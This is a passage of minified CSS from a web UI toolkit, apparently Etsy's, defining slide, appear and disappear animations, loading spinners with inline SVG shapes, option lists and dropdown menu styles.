web-toolkit-wt-animated--slide-to-top{0%{opacity:1;transform:translateY(0%)}to{opacity:0;transform:translateY(-100%)}}@keyframes web-toolkit-wt-animated--slide-to-right{0%{opacity:1;transform:translate(0%)}to{opacity:0;transform:translate(100%)}}@keyframes web-toolkit-wt-animated--slide-to-bottom{0%{opacity:1;transform:translateY(0%)}to{opacity:0;transform:translateY(100%)}}@keyframes web-toolkit-wt-animated--slide-to-left{0%{opacity:1;transform:translate(0%)}to{opacity:0;transform:translate(-100%)}}@keyframes web-toolkit-wt-animated--appear-01{0%{opacity:0}to{opacity:1}}@keyframes web-toolkit-wt-animated--appear-02{0%{transform:translateY(var(--clg-dimension-pal-spacing-200,12px))scale(.98)perspective(1px);opacity:0}99%{opacity:1;transform:translateY(0)scale(1)perspective(1px)}to{opacity:1;transform:none}}@keyframes web-toolkit-wt-animated--appear-02--from-top{0%{transform:translateY(calc(var(--clg-dimension-pal-spacing-200,12px)*-1))scale(.98)perspective(1px);opacity:0}99%{opacity:1;transform:translateY(0)scale(1)perspective(1px)}to{opacity:1;transform:none}}@keyframes web-toolkit-wt-animated--appear-02--from-right{0%{transform:translateX(var(--clg-dimension-pal-spacing-200,12px))scale(.98)perspective(1px);opacity:0}99%{opacity:1;transform:translate(0)scale(1)perspective(1px)}to{opacity:1;transform:none}}@keyframes web-toolkit-wt-animated--appear-02--from-left{0%{transform:translateX(calc(var(--clg-dimension-pal-spacing-200,12px)*-1))scale(.98)perspective(1px);opacity:0}99%{opacity:1;transform:translate(0)scale(1)perspective(1px)}to{opacity:1;transform:none}}@keyframes web-toolkit-wt-animated--appear-03{0%{transform:translateY(var(--clg-dimension-pal-spacing-600,36px))scale(.965)perspective(1px);opacity:0}99%{opacity:1;transform:translateY(0)scale(1)perspective(1px)}to{opacity:1;transform:none}}@keyframes web-toolkit-wt-animated--appear-03--from-top{0%{transform:translateY(calc(var(--clg-dimension-pal-spacing-600,36px)*-1))scale(.965)perspective(1px);opacity:0}99%{opacity:1;transform:translateY(0)scale(1)perspective(1px)}to{opacity:1;transform:none}}@keyframes web-toolkit-wt-animated--appear-03--from-right{0%{transform:translateX(var(--clg-dimension-pal-spacing-600,36px))scale(.965)perspective(1px);opacity:0}99%{opacity:1;transform:translate(0)scale(1)perspective(1px)}to{opacity:1;transform:none}}@keyframes web-toolkit-wt-animated--appear-03--from-left{0%{transform:translateX(calc(var(--clg-dimension-pal-spacing-600,36px)*-1))scale(.965)perspective(1px);opacity:0}99%{opacity:1;transform:translate(0)scale(1)perspective(1px)}to{opacity:1;transform:none}}@keyframes web-toolkit-wt-animated--disappear-01{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes web-toolkit-wt-animated--disappear-02{0%{opacity:1;visibility:visible;transform:translateY(0)scale(1)perspective(1px)}99%{transform:translateY(var(--clg-dimension-pal-spacing-200,12px))scale(.98)perspective(1px);opacity:0;visibility:visible}to{transform:translateY(var(--clg-dimension-pal-spacing-200,12px))scale(.98)perspective(1px);opacity:0;visibility:hidden}}@keyframes web-toolkit-wt-animated--disappear-02--to-top{0%{opacity:1;visibility:visible;transform:translateY(0)scale(1)perspective(1px)}99%{transform:translateY(calc(var(--clg-dimension-pal-spacing-200,12px)*-1))scale(.98)perspective(1px);opacity:0;visibility:visible}to{transform:translateY(calc(var(--clg-dimension-pal-spacing-200,12px)*-1))scale(.98)perspective(1px);opacity:0;visibility:hidden}}@keyframes web-toolkit-wt-animated--disappear-02--to-right{0%{opacity:1;visibility:visible;transform:translate(0)scale(1)perspective(1px)}99%{transform:translateX(var(--clg-dimension-pal-spacing-200,12px))scale(.98)perspective(1px);opacity:0;visibility:visible}to{transform:translateX(var(--clg-dimension-pal-spacing-200,12px))scale(.98)perspective(1px);opacity:0;visibility:hidden}}@keyframes web-toolkit-wt-animated--disappear-02--to-left{0%{opacity:1;visibility:visible;transform:translate(0)scale(1)perspective(1px)}99%{transform:translateX(calc(var(--clg-dimension-pal-spacing-200,12px)*-1))scale(.98)perspective(1px);opacity:0;visibility:visible}to{transform:translateX(calc(var(--clg-dimension-pal-spacing-200,12px)*-1))scale(.98)perspective(1px);opacity:0;visibility:hidden}}@keyframes web-toolkit-wt-animated--disappear-03{0%{opacity:1;visibility:visible;transform:translateY(0)scale(1)perspective(1px)}99%{transform:translateY(var(--clg-dimension-pal-spacing-600,36px))scale(.965)perspective(1px);opacity:0;visibility:visible}to{transform:translateY(var(--clg-dimension-pal-spacing-600,36px))scale(.965)perspective(1px);opacity:0;visibility:hidden}}@keyframes web-toolkit-wt-animated--disappear-03--to-top{0%{opacity:1;visibility:visible;transform:translateY(0)scale(1)perspective(1px)}99%{transform:translateY(calc(var(--clg-dimension-pal-spacing-600,36px)*-1))scale(.965)perspective(1px);opacity:0;visibility:visible}to{transform:translateY(calc(var(--clg-dimension-pal-spacing-600,36px)*-1))scale(.965)perspective(1px);opacity:0;visibility:hidden}}@keyframes web-toolkit-wt-animated--disappear-03--to-right{0%{opacity:1;visibility:visible;transform:translate(0)scale(1)perspective(1px)}99%{transform:translateX(var(--clg-dimension-pal-spacing-600,36px))scale(.965)perspective(1px);opacity:0;visibility:visible}to{transform:translateX(var(--clg-dimension-pal-spacing-600,36px))scale(.965)perspective(1px);opacity:0;visibility:hidden}}@keyframes web-toolkit-wt-animated--disappear-03--to-left{0%{opacity:1;visibility:visible;transform:translate(0)scale(1)perspective(1px)}99%{transform:translateX(calc(var(--clg-dimension-pal-spacing-600,36px)*-1))scale(.965)perspective(1px);opacity:0;visibility:visible}to{transform:translateX(calc(var(--clg-dimension-pal-spacing-600,36px)*-1))scale(.965)perspective(1px);opacity:0;visibility:hidden}}.wt-spinner{font-size:0;display:block;position:relative}.wt-spinner.wt-spinner--01 .etsy-icon,.wt-spinner.wt-spinner--01 .wt-icon,.wt-spinner.wt-spinner--02 .etsy-icon,.wt-spinner.wt-spinner--02 .wt-icon{stroke-linecap:round;stroke:var(--clg-color-app-spinner-on-surface-light-foreground,#222);width:100%;height:100%;animation-duration:1.2s;animation-timing-function:linear;animation-iteration-count:infinite}.wt-spinner.wt-spinner--01:before,.wt-spinner.wt-spinner--02:before{content:"";border-radius:var(--clg-shape-sem-border-radius-full,999999px);width:100%;height:100%;position:absolute}.wt-spinner.wt-spinner--01{width:var(--clg-dimension-sem-icon-core-base,24px);height:var(--clg-dimension-sem-icon-core-base,24px);margin:auto}.wt-spinner.wt-spinner--01 .etsy-icon,.wt-spinner.wt-spinner--01 .wt-icon{stroke-dasharray:60;stroke-width:var(--clg-shape-sem-border-width-medium,4px);animation-name:web-toolkit-wt-spinner--01}.wt-spinner.wt-spinner--01:before{border:var(--clg-shape-sem-border-width-medium,4px)solid var(--clg-color-app-spinner-background,#0e0e0e2e)}.wt-spinner.wt-spinner--02{width:var(--clg-dimension-sem-icon-core-largest,48px);height:var(--clg-dimension-sem-icon-core-largest,48px);margin:var(--clg-dimension-pal-spacing-800,48px)auto}.wt-spinner.wt-spinner--02 .etsy-icon,.wt-spinner.wt-spinner--02 .wt-icon{stroke-dasharray:128;stroke-width:var(--clg-shape-sem-border-width-thick,6px);animation-name:web-toolkit-wt-spinner--02}.wt-spinner.wt-spinner--02:before{border:var(--clg-shape-sem-border-width-thick,6px)solid var(--clg-color-app-spinner-background,#0e0e0e2e)}.wt-spinner.wt-spinner--03{width:var(--clg-dimension-sem-icon-core-largest,48px);height:var(--clg-dimension-sem-icon-core-largest,48px);margin:var(--clg-dimension-pal-spacing-800,48px)auto}.wt-spinner.wt-spinner--03 .wt-spinner--03__background,.wt-spinner.wt-spinner--03 .wt-spinner--03__item-1,.wt-spinner.wt-spinner--03 .wt-spinner--03__item-1:after,.wt-spinner.wt-spinner--03 .wt-spinner--03__item-2,.wt-spinner.wt-spinner--03 .wt-spinner--03__item-2:after{animation-duration:2s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}.wt-spinner.wt-spinner--03 .wt-spinner--03__background{transform-origin:50%;background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 48 48%22%3E%3Cpath fill%3D%22%23FDD95C%22 d%3D%22M48,37.3C47.1,22.8,44,2.1,37.8,0.8c-6.2-1.3-25.4,7-35.7,20.1c-3.5,4.5-2.5,10.7,2.2,13.8 c9,5.9,21.8,10.4,32.3,12.5C42.7,48.4,48.4,43.5,48,37.3%22%2F%3E%3C%2Fsvg%3E");width:100%;height:100%;animation-name:web-toolkit-wt-spinner--03__background}.wt-spinner.wt-spinner--03 .wt-spinner--03__item-1{width:var(--clg-dimension-pal-spacing-500,30px);height:var(--clg-dimension-pal-spacing-700,42px);top:var(--clg-dimension-pal-spacing-100,6px);right:calc(-1*var(--clg-dimension-pal-spacing-100,6px));animation-name:web-toolkit-wt-spinner--03__item-1;position:absolute}.wt-spinner.wt-spinner--03 .wt-spinner--03__item-1:after{transform-origin:50%;content:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 30 42%22%3E%3Cpath fill%3D%22%23CCEBFF%22 d%3D%22M20.8,34.3c-0.7-0.8-2-2.7-2-2.7L18,29.9c0,0-0.9-2.7-0.9-3.7c-0.1-2,0.4-3.5,1.2-5.3 c1.6-3.6,4.7-5.9,8.8-6.9l0.8-0.3l0.3-0.3L25.1,2.6L24,0c-0.6,0.1-1.8,0.6-2.4,0.8c-2.6,0.7-4.8,1.9-7,3c-2.4,1.5-6.3,5.3-6.3,5.3 s-3.6,3.7-4.7,6.4c-0.4,0.9-0.6,2-0.9,3.1c-0.4,1.5-0.7,4.9-0.9,6.5c-0.3,1.7,0.6,6.1,0.6,6.1s0.6,2.5,1.2,4.1C4.6,37.7,6,40,7.8,42 c0,0,5.3-2.7,5.7-3c0.4-0.3,3.6-2,3.8-2.1c0.3-0.1,2.7-1,2.7-1l1.3-0.6c0,0,0.1-0.2,0.1-0.2C21.4,35,20.8,34.3,20.8,34.3%22%2F%3E%3C%2Fsvg%3E");width:100%;height:100%;animation-name:web-toolkit-wt-spinner--03__item-1__after;position:absolute}.wt-spinner.wt-spinner--03 .wt-spinner--03__item-2{width:var(--clg-dimension-pal-spacing-300,18px);height:var(--clg-dimension-pal-spacing-300,18px);bottom:var(--clg-dimension-pal-spacing-100,6px);left:var(--clg-dimension-pal-spacing-100,6px);animation-name:web-toolkit-wt-spinner--03__item-2;position:absolute}.wt-spinner.wt-spinner--03 .wt-spinner--03__item-2:after{transform-origin:50%;content:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 18 18%22%3E%3Cpath fill%3D%22%23F1641E%22 d%3D%22M8.6,1.6C3.9,0.6-0.1,5.6,0,10.5c0.1,4.9,3.5,6.1,8.4,6.1c4.9-0.1,8.9-0.5,9.5-5.3 C18.7,5.4,14,2.6,8.6,1.6%22%2F%3E%3C%2Fsvg%3E");width:100%;height:100%;animation-name:web-toolkit-wt-spinner--03__item-2__after;position:absolute}.wt-spinner.wt-spinner--light.wt-spinner--01 .etsy-icon,.wt-spinner.wt-spinner--light.wt-spinner--01 .wt-icon,.wt-spinner.wt-spinner--light.wt-spinner--02 .etsy-icon,.wt-spinner.wt-spinner--light.wt-spinner--02 .wt-icon{stroke:var(--clg-color-app-spinner-on-surface-strong-foreground,#fff)}.wt-spinner.wt-spinner--light.wt-spinner--01:before,.wt-spinner.wt-spinner--light.wt-spinner--02:before{border-color:var(--clg-color-app-spinner-on-surface-strong-background,#ffffff3d)}.wt-btn .wt-spinner--01{opacity:0;visibility:hidden;animation-duration:.2s;animation-timing-function:ease-in;position:absolute;top:0;bottom:0;left:0;right:0}.wt-btn .wt-spinner--01,.wt-btn .wt-spinner--01 *{animation-play-state:paused}.wt-btn.wt-btn.wt-btn.wt-btn.wt-btn--is-loading{--wt-btn-text-color:transparent;--wt-btn-text-color-hover:transparent}.wt-btn.wt-btn--is-loading{cursor:progress}.wt-btn.wt-btn--is-loading .wt-spinner--01{opacity:1;visibility:visible;animation-name:web-toolkit-wt-animated--appear-01}.wt-btn.wt-btn--is-loading .wt-spinner--01,.wt-btn.wt-btn--is-loading .wt-spinner--01 *{animation-play-state:running}.wt-btn.wt-btn--is-loading.wt-btn--light.wt-btn--secondary .wt-spinner--01 .etsy-icon,.wt-btn.wt-btn--is-loading.wt-btn--light.wt-btn--secondary .wt-spinner--01 .wt-icon,.wt-btn.wt-btn--is-loading.wt-btn--light.wt-btn--outline .wt-spinner--01 .etsy-icon,.wt-btn.wt-btn--is-loading.wt-btn--light.wt-btn--outline .wt-spinner--01 .wt-icon,.wt-btn.wt-btn--is-loading.wt-btn--light.wt-btn--transparent .wt-spinner--01 .etsy-icon,.wt-btn.wt-btn--is-loading.wt-btn--light.wt-btn--transparent .wt-spinner--01 .wt-icon,.wt-btn.wt-btn--is-loading:not(.wt-btn--light).wt-btn--primary .wt-spinner--01 .etsy-icon,.wt-btn.wt-btn--is-loading:not(.wt-btn--light).wt-btn--primary .wt-spinner--01 .wt-icon,.wt-btn.wt-btn--is-loading:not(.wt-btn--light).wt-btn--filled .wt-spinner--01 .etsy-icon,.wt-btn.wt-btn--is-loading:not(.wt-btn--light).wt-btn--filled .wt-spinner--01 .wt-icon{stroke:var(--clg-color-app-spinner-on-surface-dark-foreground,#fff)}.wt-btn.wt-btn--is-loading.wt-btn--light.wt-btn--secondary .wt-spinner--01:before,.wt-btn.wt-btn--is-loading.wt-btn--light.wt-btn--outline .wt-spinner--01:before,.wt-btn.wt-btn--is-loading.wt-btn--light.wt-btn--transparent .wt-spinner--01:before,.wt-btn.wt-btn--is-loading:not(.wt-btn--light).wt-btn--primary .wt-spinner--01:before,.wt-btn.wt-btn--is-loading:not(.wt-btn--light).wt-btn--filled .wt-spinner--01:before{border-color:var(--clg-color-app-spinner-on-surface-dark-background,#ffffff3d)}@keyframes web-toolkit-wt-spinner--01{0%{stroke-dashoffset:60px;transform:rotate(-90deg)}50%{stroke-dashoffset:30px;transform:rotate(0)}to{stroke-dashoffset:60px;transform:rotate(270deg)}}@keyframes web-toolkit-wt-spinner--02{0%{stroke-dashoffset:128px;transform:rotate(-90deg)}50%{stroke-dashoffset:64px;transform:rotate(0)}to{stroke-dashoffset:128px;transform:rotate(270deg)}}@keyframes web-toolkit-wt-spinner--03__background{0%{transform:rotate(0)}33.33%{transform:rotate(180deg)}66.66%{transform:rotate(270deg)}to{transform:rotate(360deg)}}@keyframes web-toolkit-wt-spinner--03__item-1{0%{transform:translate(0)}33.33%{transform:translate(calc(-1*var(--clg-dimension-pal-spacing-400,24px)),var(--clg-dimension-pal-spacing-200,12px))}66.66%{transform:translate(calc(-1*var(--clg-dimension-pal-spacing-100,6px)),var(--clg-dimension-pal-spacing-100,6px))}to{transform:translate(0)}}@keyframes web-toolkit-wt-spinner--03__item-1__after{0%{transform:rotate(0)}33.33%{transform:rotate(140deg)}66.66%{transform:rotate(200deg)}to{transform:rotate(360deg)}}@keyframes web-toolkit-wt-spinner--03__item-2{0%{transform:translate(0)}33.33%{transform:translate(var(--clg-dimension-pal-spacing-300,18px),calc(-1*var(--clg-dimension-pal-spacing-400,24px)))}66.66%{transform:translate(calc(-1*var(--clg-dimension-pal-spacing-100,6px)),calc(-1*var(--clg-dimension-pal-spacing-300,18px)))}to{transform:translate(0)}}@keyframes web-toolkit-wt-spinner--03__item-2__after{0%{transform:rotate(0)}33.33%{transform:rotate(150deg)}66.66%{transform:rotate(280deg)}to{transform:rotate(360deg)}}.wt-options{text-align:left;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:inherit;background:0 0;padding-left:0;list-style:none;display:block;position:relative}.wt-options--scroll{max-height:calc((var(--clg-dimension-pal-spacing-400,24px) + 19px)*6);overflow-y:auto}.wt-options__item{color:var(--clg-color-sem-text-primary,#222);font:inherit;cursor:pointer;text-align:left;-webkit-tap-highlight-color:#0000;-webkit-appearance:none;box-sizing:border-box;align-items:unset;justify-content:unset;width:-ms-max-content;padding-top:var(--clg-dimension-pal-spacing-200,12px);padding-bottom:var(--clg-dimension-pal-spacing-200,12px);padding-left:var(--clg-dimension-pal-spacing-300,18px);padding-right:var(--clg-dimension-pal-spacing-300,18px);overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;text-align:left;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:inherit;background:0 0;border:none;outline:none;flex-wrap:nowrap;width:max-content;min-width:100%;max-width:100%;text-decoration:none;list-style:none;display:flex}.wt-options__item:focus-visible{outline:inherit}.wt-options__item:disabled,.wt-options__item[disabled=true],.wt-options__item[aria-disabled=true]{cursor:not-allowed;opacity:.5}.wt-options__item.wt-options__item--selected{background-color:var(--clg-color-sem-background-surface-selected-subtle,#0e0e0e0d)}.wt-options__item:hover:not(:disabled):not([disabled=true]),body:not(.wt-focus-visible) .wt-options__item:focus,.wt-options__item--activedescendant{background:#eaeaea}.wt-options__item:active{background:#d3d3d3}.wt-options__item.wt-options__item--checkable:after{content:"";min-width:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px);background-image:none;background-position:50%;background-repeat:no-repeat;background-size:100%;margin-left:auto;margin-right:-2px;display:block}.wt-options__item.wt-options__item--checkable.wt-options__item--selected:after{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-primary, %23222222%29%22 d%3D%22M10.55 16.97L6.3 12.7a1 1 0 0 1 1.42-1.42l2.74 2.74 5.8-6.68a1 1 0 0 1 1.5 1.3l-7.2 8.32z%22%2F%3E%3C%2Fsvg%3E")}.wt-menu{display:inline-flex;position:relative}.wt-menu.wt-menu--hide-trigger-on-open .wt-menu__trigger[aria-expanded=true]{z-index:0}.wt-menu.wt-menu--hide-trigger-on-open .wt-menu__trigger[aria-expanded=true] .wt-menu__trigger__label,.wt-menu.wt-menu--hide-trigger-on-open .wt-menu__trigger[aria-expanded=true] .wt-menu__trigger__caret{z-index:auto;position:static}.wt-menu.wt-menu--hide-trigger-on-open .wt-menu__trigger[aria-expanded=true]~.wt-menu-body ul.wt-menu__list li:first-child .wt-menu__list__item{padding-top:var(--clg-dimension-pal-spacing-300,18px)}.wt-menu.wt-menu--hide-trigger-on-open .wt-menu__trigger[aria-expanded=true]~.wt-menu-body ul.wt-menu__list li:last-child .wt-menu__list__item{padding-bottom:var(--clg-dimension-pal-spacing-300,18px)}.wt-menu.wt-menu--full-width{width:100%;display:block}.wt-menu.wt-menu--full-width .wt-menu__trigger{width:100%}.wt-menu__trigger{text-align:left;justify-content:space-between;align-items:center;display:flex}.wt-menu__trigger.wt-btn{text-align:left;display:flex}.wt-menu__trigger__label{flex-grow:1;position:relative}.wt-menu__trigger__label .wt-menu__trigger-label--selected,.wt-menu__trigger__label.wt-menu__trigger-label--selected{word-break:break-word;font-weight:400}.wt-menu__trigger__caret{flex-grow:0;flex-shrink:0;position:relative}.wt-menu__trigger[aria-expanded=true]{z-index:80}.wt-menu__trigger[aria-expanded=true]:after,.wt-menu__trigger[aria-expanded=true]:before{visibility:none;opacity:0!important}.wt-menu__body{background:var(--clg-color-sem-background-elevation-0,#fff);border-radius:var(--clg-shape-sem-border-radius-base,12px);border:var(--clg-shape-sem-border-width-thin,1px)var(--clg-color-sem-border-divider,#0e0e0e2e)solid;box-sizing:border-box;min-width:160px;max-width:300px;max-height:480px;padding-left:0;font-size:16px;position:relative;top:0;left:0;overflow:hidden}.wt-menu__body.wt-menu__body--pinned,.wt-menu__body.wt-menu__body--free-floating{position:absolute}.wt-menu__body.wt-menu__body--pinned{padding-top:var(--clg-dimension-pal-spacing-800,48px);padding-top:var(--wt-menu__anchor__height);padding-bottom:0}.wt-menu__body.wt-menu__body--pinned[data-popper-placement^=top]{padding-top:0;padding-bottom:var(--clg-dimension-pal-spacing-800,48px);padding-bottom:var(--wt-menu__anchor__height)}.wt-menu__body.wt-menu__body--pinned .wt-menu__body__main.wt-menu__body__main--scroll{max-height:calc(60px*8 - var(--wt-menu__anchor__height,0px))}.wt-menu__body.wt-menu__body--enter-from,.wt-menu__body.wt-menu__body--leave-to{opacity:0;visibility:hidden;transform:scaleX(.5)scaleY(.2)perspective(1px);box-shadow:0 0 #0000}.wt-menu__body.wt-menu__body--enter-from.wt-menu__body--pinned,.wt-menu__body.wt-menu__body--enter-from.wt-menu__body--free-floating,.wt-menu__body.wt-menu__body--leave-to.wt-menu__body--pinned,.wt-menu__body.wt-menu__body--leave-to.wt-menu__body--free-floating{position:fixed}.wt-menu__body.wt-menu__body--leave-from,.wt-menu__body.wt-menu__body--enter-to{box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026);opacity:1;visibility:visible;z-index:70;transform:scaleX(1)scaleY(1)perspective(1px)}.wt-menu__body.wt-menu__body--enter-active,.wt-menu__body.wt-menu__body--leave-active{transform-origin:0 0}.wt-menu__body.wt-menu__body--enter-active[data-popper-placement^=top],.wt-menu__body.wt-menu__body--leave-active[data-popper-placement^=top]{transform-origin:bottom}.wt-menu__body.wt-menu__body--enter-active[data-popper-placement^=top-start],.wt-menu__body.wt-menu__body--leave-active[data-popper-placement^=top-start]{transform-origin:0 100%}.wt-menu__body.wt-menu__body--enter-active[data-popper-placement^=top-end],.wt-menu__body.wt-menu__body--leave-active[data-popper-placement^=top-end]{transform-origin:100% 100%}.wt-menu__body.wt-menu__body--enter-active[data-popper-placement^=bottom],.wt-menu__body.wt-menu__body--leave-active[data-popper-placement^=bottom]{transform-origin:top}.wt-menu__body.wt-menu__body--enter-active[data-popper-placement^=bottom-start],.wt-menu__body.wt-menu__body--leave-active[data-popper-placement^=bottom-start]{transform-origin:0 0}.wt-menu__body.wt-menu__body--enter-active[data-popper-placement^=bottom-end],.wt-menu__body.wt-menu__body--leave-active[data-popper-placement^=bottom-end]{transform-origin:100% 0}.wt-menu__body.wt-menu__body--enter-active[data-popper-placement^=left],.wt-menu__body.wt-menu__body--leave-active[data-popper-placement^=left]{transform-origin:100%}.wt-menu__body.wt-menu__body--enter-active[data-popper-placement^=left-start],.wt-menu__body.wt-menu__body--leave-active[data-popper-placement^=left-start]{transform-origin:100% 0}.wt-menu__body.wt-menu__body--enter-active[data-popper-placement^=left-end],.wt-menu__body.wt-menu__body--leave-active[data-popper-placement^=left-end]{transform-origin:100% 100%}.wt-menu__body.wt-menu__body--enter-active[data-popper-placement^=right],.wt-menu__body.wt-menu__body--leave-active[data-popper-placement^=right]{transform-origin:0}.wt-menu__body.wt-menu__body--enter-active[data-popper-placement^=right-start],.wt-menu__body.wt-menu__body--leave-active[data-popper-placement^=right-start]{transform-origin:0 0}.wt-menu__body.wt-menu__body--enter-active[data-popper-placement^=right-end],.wt-menu__body.wt-menu__body--leave-active[data-popper-placement^=right-end]{transform-origin:0 100%}.wt-menu__body.wt-menu__body--enter-active{transition:opacity .18s ease-out,box-shadow .18s cubic-bezier(.175,.885,.4,1.1),transform .18s cubic-bezier(.175,.885,.4,1.1),visibility .18s linear}.wt-menu__body.wt-menu__body--leave-active{z-index:30;transition:box-shadow .18s cubic-bezier(.6,0,.825,.115),opacity .108s cubic-bezier(.6,0,.825,.115) 72ms,transform .18s cubic-bezier(.6,0,.825,.115),visibility 0s linear .144s}.wt-menu__body__main.wt-menu__body__main--scroll{max-height:480px;overflow:hidden auto}.wt-menu:not(.wt-menu--use-animation) .wt-menu__body{opacity:0;transform-origin:0 0;visibility:hidden;transition:box-shadow .18s cubic-bezier(.6,0,.825,.115),opacity .108s cubic-bezier(.6,0,.825,.115) 72ms,transform .18s cubic-bezier(.6,0,.825,.115),visibility 0s linear .144s;position:absolute;transform:scaleX(.5)scaleY(.2)perspective(1px);box-shadow:0 0 #0000}.wt-menu:not(.wt-menu--use-animation) .wt-menu__body:not(.wt-menu__body--enter-active){display:none}.wt-menu:not(.wt-menu--use-animation) .wt-menu__body.wt-menu__body--will-animate{z-index:30;display:block}.wt-menu:not(.wt-menu--use-animation) .wt-menu__body--scroll{max-height:480px;overflow:hidden auto}.wt-menu:not(.wt-menu--use-animation) .wt-menu__trigger.wt-btn~.wt-menu__body .wt-menu__body--scroll{max-height:calc(60px*8 - var(--clg-dimension-pal-spacing-800,48px))}.wt-menu:not(.wt-menu--use-animation) .wt-menu__trigger.wt-btn.wt-btn--small~.wt-menu__body .wt-menu__body--scroll{max-height:calc(60px*8 - var(--clg-dimension-sem-interaction-small,36px) - var(--clg-dimension-pal-spacing-base-unit,6px))}.wt-menu:not(.wt-menu--use-animation) .wt-menu__trigger[aria-expanded=true]~.wt-menu__body{box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026);opacity:1;visibility:visible;z-index:70;transition:opacity .18s ease-out,box-shadow .18s cubic-bezier(.175,.885,.4,1.1),transform .18s cubic-bezier(.175,.885,.4,1.1),visibility .18s linear;transform:scaleX(1)scaleY(1)perspective(1px)}.wt-menu:not(.wt-menu--use-animation) .wt-menu__trigger:not([aria-expanded=true])~.wt-menu__body .wt-menu__item{opacity:0;transition:background-color .1s ease-out,opacity .18s cubic-bezier(.6,0,.825,.115) -72ms}.wt-menu:not(.wt-menu--use-animation) .wt-menu__trigger.wt-menu__trigger--will-animate.wt-menu__trigger:not([aria-expanded=true]){z-index:40}.wt-menu:not(.wt-menu--use-animation) .wt-menu__trigger.wt-menu__trigger--will-animate:after,.wt-menu:not(.wt-menu--use-animation) .wt-menu__trigger.wt-menu__trigger--will-animate:before{transition:opacity 60ms .12s}.wt-menu:not(.wt-menu--use-animation) .wt-menu__trigger[aria-expanded=true].wt-menu__trigger--will-animate:after,.wt-menu:not(.wt-menu--use-animation) .wt-menu__trigger[aria-expanded=true].wt-menu__trigger--will-animate:before{transition:opacity 60ms}.wt-menu:not(.wt-menu--use-animation).wt-menu--center{justify-content:center}.wt-menu:not(.wt-menu--use-animation).wt-menu--center .wt-menu__body{left:initial;right:initial;transform-origin:50% 0;margin:auto}.wt-menu:not(.wt-menu--use-animation).wt-menu--center.wt-menu--top .wt-menu__body{transform-origin:50% 100%}.wt-menu:not(.wt-menu--use-animation).wt-menu--right .wt-menu__body{transform-origin:100% 0;left:auto;right:0}.wt-menu:not(.wt-menu--use-animation).wt-menu--top .wt-menu__body{transform-origin:0 100%;top:auto;bottom:0}.wt-menu:not(.wt-menu--use-animation).wt-menu--top.wt-menu--right .wt-menu__body{transform-origin:100% 100%}.wt-menu:not(.wt-menu--use-animation).wt-menu--top.wt-menu--center .wt-menu__body{transform-origin:bottom}.wt-menu:not(.wt-menu--use-animation).wt-menu--offset-below-trigger .wt-menu__body{margin-top:var(--clg-dimension-pal-spacing-200,12px);top:auto}.wt-menu a.wt-menu__item,.wt-menu button.wt-menu__item,.wt-menu li.wt-menu__item,a.wt-menu__item,button.wt-menu__item,li.wt-menu__item{color:var(--clg-color-sem-text-primary,#222);font:inherit;cursor:pointer;text-align:left;-webkit-tap-highlight-color:#0000;-webkit-appearance:none;box-sizing:border-box;width:-ms-max-content;max-width:calc(60px*5 - var(--clg-shape-sem-border-width-thin,1px)*2);overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;background:0 0;border:none;outline:none;flex-wrap:nowrap;justify-content:space-between;align-items:center;width:max-content;min-width:100%;padding:12px 18px;text-decoration:none;list-style:none;transition:background-color .1s ease-out;display:flex}.wt-menu a.wt-menu__item:focus-visible{outline:inherit}.wt-menu button.wt-menu__item:focus-visible{outline:inherit}.wt-menu li.wt-menu__item:focus-visible{outline:inherit}a.wt-menu__item:focus-visible{outline:inherit}button.wt-menu__item:focus-visible{outline:inherit}li.wt-menu__item:focus-visible{outline:inherit}.wt-menu a.wt-menu__item:hover:not(:disabled):not([disabled=true]),body:not(.wt-focus-visible) .wt-menu a.wt-menu__item:focus,.wt-menu button.wt-menu__item:hover:not(:disabled):not([disabled=true]),body:not(.wt-focus-visible) .wt-menu button.wt-menu__item:focus,.wt-menu li.wt-menu__item:hover:not(:disabled):not([disabled=true]),body:not(.wt-focus-visible) .wt-menu li.wt-menu__item:focus,a.wt-menu__item:hover:not(:disabled):not([disabled=true]),body:not(.wt-focus-visible) a.wt-menu__item:focus,button.wt-menu__item:hover:not(:disabled):not([disabled=true]),body:not(.wt-focus-visible) button.wt-menu__item:focus,li.wt-menu__item:hover:not(:disabled):not([disabled=true]),body:not(.wt-focus-visible) li.wt-menu__item:focus,.wt-menu a.wt-menu__item:active,.wt-menu button.wt-menu__item:active,.wt-menu li.wt-menu__item:active,a.wt-menu__item:active,button.wt-menu__item:active,li.wt-menu__item:active{background:#eaeaea}.wt-menu a.wt-menu__item:disabled,.wt-menu a.wt-menu__item[disabled=true],.wt-menu button.wt-menu__item:disabled,.wt-menu button.wt-menu__item[disabled=true],.wt-menu li.wt-menu__item:disabled,.wt-menu li.wt-menu__item[disabled=true],a.wt-menu__item:disabled,a.wt-menu__item[disabled=true],button.wt-menu__item:disabled,button.wt-menu__item[disabled=true],li.wt-menu__item:disabled,li.wt-menu__item[disabled=true]{cursor:not-allowed;opacity:.5}.wt-menu a.wt-menu__item:after,.wt-menu button.wt-menu__item:after,.wt-menu 